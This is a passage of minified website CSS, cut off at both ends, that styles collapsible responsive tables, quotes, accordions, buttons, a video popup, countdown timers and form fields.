tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@deskHDPlus tr,.body_media-column.-style-blue .table.-collapse\@deskHDPlus tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@deskHDPlus tr,.\+context-primary .table.-collapse\@deskHDPlus tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@deskHDPlus td,.table.-collapse\@deskHDPlus th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@deskHDPlus td[data-column],.table.-collapse\@deskHDPlus th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@deskHDPlus td[data-column]:after,.table.-collapse\@deskHDPlus td[data-column]:before,.table.-collapse\@deskHDPlus th[data-column]:after,.table.-collapse\@deskHDPlus th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@deskHDPlus td[data-column]:before,.table.-collapse\@deskHDPlus th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@deskHDPlus td[data-column]:before,.\+context-light .table.-collapse\@deskHDPlus th[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskHDPlus td[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskHDPlus th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskHDPlus td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskHDPlus th[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskHDPlus td[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskHDPlus th[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskHDPlus td[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskHDPlus th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@deskHDPlus td[data-column]:before,.\+context-banner .table.-collapse\@deskHDPlus th[data-column]:before,.\+context-dark .table.-collapse\@deskHDPlus td[data-column]:before,.\+context-dark .table.-collapse\@deskHDPlus th[data-column]:before,.\+context-primary .table.-collapse\@deskHDPlus td[data-column]:before,.\+context-primary .table.-collapse\@deskHDPlus th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskHDPlus td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskHDPlus th[data-column]:before{color:#fff}}@media (min-width:120em) and (max-width:159.99em){.table.-collapse\@deskFHD{display:block;border-width:0}.table.-collapse\@deskFHD tfoot,.table.-collapse\@deskFHD thead{display:none}.table.-collapse\@deskFHD tbody{display:block}.table.-collapse\@deskFHD tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@deskFHD tr:first-child{margin-top:0}.table.-collapse\@deskFHD tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@deskFHD tr,.body_media-column.-style-green .table.-collapse\@deskFHD tr,.body_media-column.-style-light-blue .table.-collapse\@deskFHD tr,.body_media-column.-style-light .table.-collapse\@deskFHD tr,.body_media-column.-style-white .table.-collapse\@deskFHD tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@deskFHD tr,.body_media-column.-style-blue .table.-collapse\@deskFHD tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@deskFHD tr,.\+context-primary .table.-collapse\@deskFHD tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@deskFHD td,.table.-collapse\@deskFHD th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@deskFHD td[data-column],.table.-collapse\@deskFHD th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@deskFHD td[data-column]:after,.table.-collapse\@deskFHD td[data-column]:before,.table.-collapse\@deskFHD th[data-column]:after,.table.-collapse\@deskFHD th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@deskFHD td[data-column]:before,.table.-collapse\@deskFHD th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@deskFHD td[data-column]:before,.\+context-light .table.-collapse\@deskFHD th[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskFHD td[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskFHD th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskFHD td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskFHD th[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskFHD td[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskFHD th[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskFHD td[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskFHD th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@deskFHD td[data-column]:before,.\+context-banner .table.-collapse\@deskFHD th[data-column]:before,.\+context-dark .table.-collapse\@deskFHD td[data-column]:before,.\+context-dark .table.-collapse\@deskFHD th[data-column]:before,.\+context-primary .table.-collapse\@deskFHD td[data-column]:before,.\+context-primary .table.-collapse\@deskFHD th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskFHD td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskFHD th[data-column]:before{color:#fff}}@media (min-width:160em) and (max-width:239.99em){.table.-collapse\@deskQHD{display:block;border-width:0}.table.-collapse\@deskQHD tfoot,.table.-collapse\@deskQHD thead{display:none}.table.-collapse\@deskQHD tbody{display:block}.table.-collapse\@deskQHD tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@deskQHD tr:first-child{margin-top:0}.table.-collapse\@deskQHD tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@deskQHD tr,.body_media-column.-style-green .table.-collapse\@deskQHD tr,.body_media-column.-style-light-blue .table.-collapse\@deskQHD tr,.body_media-column.-style-light .table.-collapse\@deskQHD tr,.body_media-column.-style-white .table.-collapse\@deskQHD tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@deskQHD tr,.body_media-column.-style-blue .table.-collapse\@deskQHD tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@deskQHD tr,.\+context-primary .table.-collapse\@deskQHD tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@deskQHD td,.table.-collapse\@deskQHD th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@deskQHD td[data-column],.table.-collapse\@deskQHD th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@deskQHD td[data-column]:after,.table.-collapse\@deskQHD td[data-column]:before,.table.-collapse\@deskQHD th[data-column]:after,.table.-collapse\@deskQHD th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@deskQHD td[data-column]:before,.table.-collapse\@deskQHD th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@deskQHD td[data-column]:before,.\+context-light .table.-collapse\@deskQHD th[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskQHD td[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskQHD th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskQHD td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskQHD th[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskQHD td[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskQHD th[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskQHD td[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskQHD th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@deskQHD td[data-column]:before,.\+context-banner .table.-collapse\@deskQHD th[data-column]:before,.\+context-dark .table.-collapse\@deskQHD td[data-column]:before,.\+context-dark .table.-collapse\@deskQHD th[data-column]:before,.\+context-primary .table.-collapse\@deskQHD td[data-column]:before,.\+context-primary .table.-collapse\@deskQHD th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskQHD td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskQHD th[data-column]:before{color:#fff}}@media (min-width:240em){.table.-collapse\@deskUHD{display:block;border-width:0}.table.-collapse\@deskUHD tfoot,.table.-collapse\@deskUHD thead{display:none}.table.-collapse\@deskUHD tbody{display:block}.table.-collapse\@deskUHD tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@deskUHD tr:first-child{margin-top:0}.table.-collapse\@deskUHD tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@deskUHD tr,.body_media-column.-style-green .table.-collapse\@deskUHD tr,.body_media-column.-style-light-blue .table.-collapse\@deskUHD tr,.body_media-column.-style-light .table.-collapse\@deskUHD tr,.body_media-column.-style-white .table.-collapse\@deskUHD tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@deskUHD tr,.body_media-column.-style-blue .table.-collapse\@deskUHD tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@deskUHD tr,.\+context-primary .table.-collapse\@deskUHD tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@deskUHD td,.table.-collapse\@deskUHD th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@deskUHD td[data-column],.table.-collapse\@deskUHD th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@deskUHD td[data-column]:after,.table.-collapse\@deskUHD td[data-column]:before,.table.-collapse\@deskUHD th[data-column]:after,.table.-collapse\@deskUHD th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@deskUHD td[data-column]:before,.table.-collapse\@deskUHD th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@deskUHD td[data-column]:before,.\+context-light .table.-collapse\@deskUHD th[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskUHD td[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskUHD th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskUHD td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskUHD th[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskUHD td[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskUHD th[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskUHD td[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskUHD th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@deskUHD td[data-column]:before,.\+context-banner .table.-collapse\@deskUHD th[data-column]:before,.\+context-dark .table.-collapse\@deskUHD td[data-column]:before,.\+context-dark .table.-collapse\@deskUHD th[data-column]:before,.\+context-primary .table.-collapse\@deskUHD td[data-column]:before,.\+context-primary .table.-collapse\@deskUHD th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskUHD td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskUHD th[data-column]:before{color:#fff}}.body_quote{margin:auto}@media (max-width:39.99em){.body_quote{text-align:center}}.body_quote_content h2{font-family:Roboto,sans-serif;font-weight:400;line-height:1.15;letter-spacing:-.02632em;font-size:18px;quotes:"“" "”" "‘" "’";text-transform:none;font-style:normal;color:#8e8e8e}@media (min-width:0px){.body_quote_content h2{font-size:calc(1.875vw + 18px)}}@media (min-width:640px){.body_quote_content h2{font-size:calc(1.8181818182vw + 18.3636363636px)}}@media (min-width:1080px){.body_quote_content h2{font-size:38px}}.body_quote_content h2:before{content:open-quote}.body_quote_content h2:after{content:close-quote}.\+context-banner .body_quote_content h2,.\+context-dark .body_quote_content h2,.\+context-primary .body_quote_content h2,.body_media-column.-style-blue .body_quote_content h2{color:#fff}.body_quote_citation{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;display:block;color:#8e8e8e}.\+context-banner .body_quote_citation,.\+context-dark .body_quote_citation,.\+context-primary .body_quote_citation,.body_media-column.-style-blue .body_quote_citation{color:#fff}.body_accordion_section{margin:0;border-bottom:1px solid #8e8e8e}.\+context-light .body_accordion_section,.body_media-column.-style-green .body_accordion_section,.body_media-column.-style-light-blue .body_accordion_section,.body_media-column.-style-light .body_accordion_section,.body_media-column.-style-white .body_accordion_section{border-color:#fff}.body_accordion_section:first-child{border-top:1px solid #8e8e8e}.\+context-light .body_accordion_section:first-child,.body_media-column.-style-green .body_accordion_section:first-child,.body_media-column.-style-light-blue .body_accordion_section:first-child,.body_media-column.-style-light .body_accordion_section:first-child,.body_media-column.-style-white .body_accordion_section:first-child{border-color:#fff}.accordion_title{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px;position:relative;margin:0;padding-right:2em;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none;transition:color .3s cubic-bezier(.23,1,.32,1);padding-top:30px;padding-bottom:30px}.\+context-light .accordion_title,.body_media-column.-style-green .accordion_title,.body_media-column.-style-light-blue .accordion_title,.body_media-column.-style-light .accordion_title,.body_media-column.-style-white .accordion_title{color:#6b6b6b}.\+context-banner .accordion_title,.\+context-dark .accordion_title,.\+context-primary .accordion_title,.body_media-column.-style-blue .accordion_title{color:#fff}.accordion_title:after{content:"+";color:#0bd;position:absolute;right:0;top:50%;margin-top:-.5em;line-height:1;font-size:34px}.accordion_title:hover{color:#0bd}.accordion_content{padding-top:20px;padding-bottom:30px}.accordion.is-open .accordion_title:after{content:"–"}.cta{position:relative;overflow:hidden;border-radius:20px}.cta__bg,.cta__bg:after{position:absolute;top:0;left:0;width:100%;height:100%}.cta__bg:after{content:"";background-color:rgba(0,0,0,.4)}.cta__bg>.media{position:absolute;top:0;left:0;width:100%;height:100%}@media (max-width:67.49em){.cta__content{padding:100px 0}}.cta__icon{width:85px;margin:0 auto 60px}.cta__icon img{width:100%;height:auto}.cta__content{position:relative}#videoWindow{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;top:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.5);z-index:9}#videoWindow>.inner{display:block;background-color:#000;width:100%;height:360px;margin:0 auto}@media (min-width:40em){#videoWindow>.inner{width:75%;height:67%}}#videoWindow>.inner iframe{width:100%;height:100%}#videoWindow.open{opacity:1;pointer-events:all}#videoWindow.closed{opacity:0;pointer-events:none}.feature-list{width:100%}.feature-list>ul{width:100%;list-style:none;padding:0}.feature-list>ul>li>a{transition:color .3s cubic-bezier(.23,1,.32,1)}.feature-list>ul>li>a:hover{color:#0bd}.feature-list.-type-careers>ul>li>a,.feature-list.-type-careers>ul>li>div{padding-top:30px;padding-bottom:30px;font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%}.feature-list.-type-careers>ul>li>a:not(:last-child),.feature-list.-type-careers>ul>li>div:not(:last-child){border-bottom:1px solid rgba(0,0,0,.1)}.\+context-banner .feature-list.-type-careers>ul>li>a:not(:last-child),.\+context-banner .feature-list.-type-careers>ul>li>div:not(:last-child),.\+context-dark .feature-list.-type-careers>ul>li>a:not(:last-child),.\+context-dark .feature-list.-type-careers>ul>li>div:not(:last-child),.\+context-primary .feature-list.-type-careers>ul>li>a:not(:last-child),.\+context-primary .feature-list.-type-careers>ul>li>div:not(:last-child),.body_media-column.-style-blue .feature-list.-type-careers>ul>li>a:not(:last-child),.body_media-column.-style-blue .feature-list.-type-careers>ul>li>div:not(:last-child){border-color:#fff}.feature-list.-type-careers>ul>li>a>span,.feature-list.-type-careers>ul>li>div>span{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px;color:#6b6b6b;padding-left:20px;transition:color .3s cubic-bezier(.23,1,.32,1)}@media (min-width:0px){.feature-list.-type-careers>ul>li>a>span,.feature-list.-type-careers>ul>li>div>span{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.feature-list.-type-careers>ul>li>a>span,.feature-list.-type-careers>ul>li>div>span{font-size:18px}}.feature-list.-type-careers>ul>li>a>i,.feature-list.-type-careers>ul>li>div>i{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px;color:#0bd;margin-left:auto}.feature-list>ul>li>a:hover>span{color:#0bd}.feature-list.-type-certifications>ul>li{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px;padding-top:6px;padding-bottom:6px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%;min-height:110px}@media (min-width:0px){.feature-list.-type-certifications>ul>li{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.feature-list.-type-certifications>ul>li{font-size:18px}}.feature-list.-type-certifications>ul>li:not(:last-child){border-bottom:1px solid rgba(0,0,0,.1)}.\+context-banner .feature-list.-type-certifications>ul>li:not(:last-child),.\+context-dark .feature-list.-type-certifications>ul>li:not(:last-child),.\+context-primary .feature-list.-type-certifications>ul>li:not(:last-child),.body_media-column.-style-blue .feature-list.-type-certifications>ul>li:not(:last-child){border-color:#fff}.feature-list.-type-certifications>ul>li img{max-width:100px;max-height:100px;object-fit:contain;margin-right:30px}[data-countdown]{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:3rem;margin:0 auto;max-width:fit-content;text-align:center}[data-countdown] .loading{display:block}[data-countdown] .timer{display:none}[data-countdown]:not(:has(.timer .value:empty)) .loading{display:none}[data-countdown]:not(:has(.timer .value:empty)) .timer{display:-ms-grid;display:grid}[data-countdown].font-xxl .end-date,[data-countdown].font-xxl .value{font-family:Roboto,sans-serif;font-weight:700;line-height:1.01;letter-spacing:0;text-transform:none;font-size:24px}@media (min-width:0px){[data-countdown].font-xxl .end-date,[data-countdown].font-xxl .value{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){[data-countdown].font-xxl .end-date,[data-countdown].font-xxl .value{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){[data-countdown].font-xxl .end-date,[data-countdown].font-xxl .value{font-size:59px}}[data-countdown].font-xxl .unit{font-family:Roboto,sans-serif;font-weight:400;line-height:1.35em;letter-spacing:-.05em;text-transform:none;font-size:16px}@media (min-width:0px){[data-countdown].font-xxl .unit{font-size:calc(1.2962962963vw + 16px)}}@media (min-width:1080px){[data-countdown].font-xxl .unit{font-size:30px}}@media (min-width:40em){[data-countdown].font-xxl .unit{font-family:Roboto,sans-serif;font-weight:400;line-height:1.15;letter-spacing:-.02632em;text-transform:none;font-size:18px}}@media (min-width:40em) and (min-width:0px){[data-countdown].font-xxl .unit{font-size:calc(1.875vw + 18px)}}@media (min-width:40em) and (min-width:640px){[data-countdown].font-xxl .unit{font-size:calc(1.8181818182vw + 18.3636363636px)}}@media (min-width:40em) and (min-width:1080px){[data-countdown].font-xxl .unit{font-size:38px}}[data-countdown].font-xl .end-date,[data-countdown].font-xl .value{font-family:Roboto,sans-serif;font-weight:700;line-height:1.01;letter-spacing:0;text-transform:none;font-size:24px}@media (min-width:0px){[data-countdown].font-xl .end-date,[data-countdown].font-xl .value{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){[data-countdown].font-xl .end-date,[data-countdown].font-xl .value{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){[data-countdown].font-xl .end-date,[data-countdown].font-xl .value{font-size:59px}}[data-countdown].font-xl .unit{font-family:Roboto,sans-serif;font-weight:400;line-height:1.35em;letter-spacing:-.05em;text-transform:none;font-size:16px}@media (min-width:0px){[data-countdown].font-xl .unit{font-size:calc(1.2962962963vw + 16px)}}@media (min-width:1080px){[data-countdown].font-xl .unit{font-size:30px}}@media (min-width:40em){[data-countdown].font-xl .unit{font-family:Roboto,sans-serif;font-weight:400;line-height:1.15;letter-spacing:-.02632em;text-transform:none;font-size:18px}}@media (min-width:40em) and (min-width:0px){[data-countdown].font-xl .unit{font-size:calc(1.875vw + 18px)}}@media (min-width:40em) and (min-width:640px){[data-countdown].font-xl .unit{font-size:calc(1.8181818182vw + 18.3636363636px)}}@media (min-width:40em) and (min-width:1080px){[data-countdown].font-xl .unit{font-size:38px}}[data-countdown].font-large .end-date,[data-countdown].font-large .value{font-family:Roboto,sans-serif;font-weight:400;line-height:1.15;letter-spacing:-.02632em;text-transform:none;font-size:18px}@media (min-width:0px){[data-countdown].font-large .end-date,[data-countdown].font-large .value{font-size:calc(1.875vw + 18px)}}@media (min-width:640px){[data-countdown].font-large .end-date,[data-countdown].font-large .value{font-size:calc(1.8181818182vw + 18.3636363636px)}}@media (min-width:1080px){[data-countdown].font-large .end-date,[data-countdown].font-large .value{font-size:38px}}[data-countdown].font-large .unit{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px}@media (min-width:40em){[data-countdown].font-large .unit{font-family:Roboto,sans-serif;font-weight:400;line-height:1.35em;letter-spacing:-.05em;text-transform:none;font-size:16px}}@media (min-width:40em) and (min-width:0px){[data-countdown].font-large .unit{font-size:calc(1.2962962963vw + 16px)}}@media (min-width:40em) and (min-width:1080px){[data-countdown].font-large .unit{font-size:30px}}[data-countdown].font-medium .end-date,[data-countdown].font-medium .value{font-family:Roboto,sans-serif;font-weight:400;line-height:1.35em;letter-spacing:-.05em;text-transform:none;font-size:16px}@media (min-width:0px){[data-countdown].font-medium .end-date,[data-countdown].font-medium .value{font-size:calc(1.2962962963vw + 16px)}}@media (min-width:1080px){[data-countdown].font-medium .end-date,[data-countdown].font-medium .value{font-size:30px}}[data-countdown].font-medium .unit{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px}@media (min-width:0em){[data-countdown].font-medium .unit{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){[data-countdown].font-medium .unit{line-height:1.25;letter-spacing:0}}@media (min-width:0px){[data-countdown].font-medium .unit{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){[data-countdown].font-medium .unit{font-size:20px}}@media (min-width:40em){[data-countdown].font-medium .unit{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px}}[data-countdown].font-small .end-date,[data-countdown].font-small .value{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px}[data-countdown].font-small .unit{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px}[data-countdown] .timer{gap:1rem;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr);-ms-flex-pack:center;justify-content:center;-ms-grid-column-align:center;justify-items:center}[data-countdown] .timer .date-component{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:1rem}@media (min-width:40em){[data-countdown] .timer .timer{gap:3rem}}.body_group .-type-table .text table{border-collapse:collapse;border:1px solid rgba(0,0,0,.1);table-layout:fixed;width:100%;font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px}@media (min-width:0px){.body_group .-type-table .text table{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.body_group .-type-table .text table{font-size:18px}}.body_group .-type-table .text table td,.body_group .-type-table .text table th{border:1px solid rgba(0,0,0,.1);overflow-wrap:anywhere;padding:.5rem}.body_group .-type-table .text table thead{background-color:#0c97aa;color:#fff}@media (min-width:40em){.body_group .-type-table .text table td,.body_group .-type-table .text table th{padding:1rem}}.banner_buttons_container{margin-top:48px}.banner_buttons_container>a{margin-right:26px}.banner_buttons_container>a:last-child{margin-right:0!important}.banner_buttons_container.-spaced>a.button{margin-bottom:20px}.button{font-family:Roboto,sans-serif;font-weight:700;text-transform:none;font-size:false;display:inline-block;vertical-align:middle;font-size:1em;padding:20px;line-height:1;overflow:hidden;height:58px;height:calc(42px + 1em);white-space:nowrap;text-overflow:ellipsis;cursor:pointer;border-radius:0;appearance:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-drag:none;transition:color .3s cubic-bezier(.23,1,.32,1),box-shadow .3s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1),border-color .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1);background-color:transparent;border:1px solid #e5e5e5;color:#242a75}@media (min-width:0em){.button{letter-spacing:-.02em}}@media (min-width:67.5em){.button{letter-spacing:0}}@media (max-width:39.99em){.button{font-size:.75em;height:auto}}.button:hover{background-color:#242a75;color:#fff}.\+context-light .button,.body_media-column.-style-green .button,.body_media-column.-style-light-blue .button,.body_media-column.-style-light .button,.body_media-column.-style-white .button{border-color:rgba(0,0,0,.3);color:#242a75}.\+context-light .button:hover,.body_media-column.-style-green .button:hover,.body_media-column.-style-light-blue .button:hover,.body_media-column.-style-light .button:hover,.body_media-column.-style-white .button:hover{background-color:#242a75;color:#fff}.\+context-dark .button,.body_media-column.-style-blue .button{border-color:#fff;color:#fff}.\+context-dark .button:hover,.body_media-column.-style-blue .button:hover{background-color:#fff;color:#242a75}.\+context-primary .button{border-color:#fff;color:#fff}.\+context-primary .button:hover{background-color:#fff;color:#242a75}.\+context-banner .button{border-color:#fff;color:#fff}.\+context-banner .button:hover{background-color:#fff;color:#242a75}.button>.icon{font-size:11.902px}.button.-back-button>.icon>svg{transform:scaleX(-1);transform-origin:center}.button.-icon-left,.button.-icon-right{position:relative}.button.-icon-left>.icon,.button.-icon-right>.icon{position:absolute;top:50%;margin-top:-.5em}@media (max-width:39.99em){.button.-icon-left>.icon,.button.-icon-right>.icon{font-size:10px}}.button.-icon-left{padding-left:61.902px}.button.-icon-left>.icon{left:20px}.button.-icon-right{padding-right:61.902px}@media (max-width:39.99em){.button.-icon-right{padding-right:30px}}.button.-icon-right>.icon{right:20px}@media (max-width:39.99em){.button.-icon-right>.icon{right:14px}}.button.-condensed{height:min-content;padding-bottom:12px;padding-top:12px;transition:color .3s cubic-bezier(.23,1,.32,1),box-shadow .3s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1),border-color .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.\+context-light .button.-alt,.body_media-column.-style-green .button.-alt,.body_media-column.-style-light-blue .button.-alt,.body_media-column.-style-light .button.-alt,.body_media-column.-style-white .button.-alt{background-color:#000;border-color:#000;color:#fff}.\+context-dark .button.-alt,.\+context-light .button.-alt:hover,.body_media-column.-style-blue .button.-alt,.body_media-column.-style-green .button.-alt:hover,.body_media-column.-style-light-blue .button.-alt:hover,.body_media-column.-style-light .button.-alt:hover,.body_media-column.-style-white .button.-alt:hover{background-color:#fff;border-color:#fff;color:#000}.\+context-dark .button.-alt:hover,.body_media-column.-style-blue .button.-alt:hover{background-color:#000;border-color:#000;color:#fff}.\+context-primary .button.-alt{background-color:#fff;border-color:#fff;color:#000}.\+context-primary .button.-alt:hover{background-color:#000;border-color:#000;color:#fff}.\+context-banner .button.-alt{background-color:#fff;border-color:#fff;color:#000}.\+context-banner .button.-alt:hover{background-color:#000;border-color:#000;color:#fff}.button.-primary,.button.-primary:hover{background-color:#0bd;border-color:#0bd;color:#fff}.button.-cta-primary{background-color:#fff;border-color:#fff;color:#242a75}.button.-cta-primary:hover{background-color:#242a75;color:#fff}.button.-cta-contact{background-color:transparent;border-color:hsla(0,0%,100%,.3);color:#fff}.button.-cta-contact:hover{background-color:#242a75;border-color:#242a75;color:#fff}.button.-cta-contact.-cta-2:hover{background-color:#0bd;border-color:#0bd}.button.-search{border:0;border-radius:0;color:#fff;padding:16px;margin-right:12px}.button.-search>.icon{width:100%;height:100%}.button.-search:hover{background:transparent}@media (max-width:39.99em){.button.-search{margin-left:-12px;margin-right:22px;color:#000;width:25px;padding:0}}.button.-video{overflow:visible;border-color:#e5e5e5}.button.-video,.button.-video>span{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.button.-video>span{-ms-flex-pack:center;justify-content:center;margin-right:30px;transform:translateY(-1px);transition:color 1.2s cubic-bezier(.23,1,.32,1),box-shadow 1.2s cubic-bezier(.23,1,.32,1),background-color 1.2s cubic-bezier(.23,1,.32,1)}.button.-video>span>svg{width:8px;height:12px;fill:currentColor}.button.-video:hover{color:#fff;background-color:#242a75}.\+context-light .button.-video,.body_media-column.-style-green .button.-video,.body_media-column.-style-light-blue .button.-video,.body_media-column.-style-light .button.-video,.body_media-column.-style-white .button.-video{border-color:rgba(0,0,0,.3)}.\+context-dark .button.-video,.body_media-column.-style-blue .button.-video{background:transparent;color:#fff}.\+context-dark .button.-video:hover,.body_media-column.-style-blue .button.-video:hover{color:#0bd}.\+context-primary .button.-video{background:transparent;color:#fff}.\+context-primary .button.-video:hover{color:#0bd}.\+context-banner .button.-video{background:transparent;color:#fff}.\+context-banner .button.-video:hover{color:#0bd}.button.-submit{border:0;background-color:#00ab8e;color:#fff}.button.-submit:hover{background-color:#242a75;color:#fff}.float-label{font-family:Roboto,sans-serif;font-weight:400;letter-spacing:0;text-transform:none;font-size:false;position:relative;overflow:hidden;border-radius:12px}.float-label>.float-label_field{box-sizing:border-box;display:block;width:100%;border-radius:0;appearance:none;display:inline-block;vertical-align:middle;font-size:1em;padding:30px 28px 14px;border-width:0;border-style:solid;line-height:1;overflow:hidden;height:60px;height:calc(44px + 1em);white-space:nowrap;text-overflow:ellipsis}.float-label>input.float-label_field{line-height:normal}.float-label>input.float-label_field,.float-label>select.float-label_field{line-height:calc(28px + 1em);padding:16px 28px 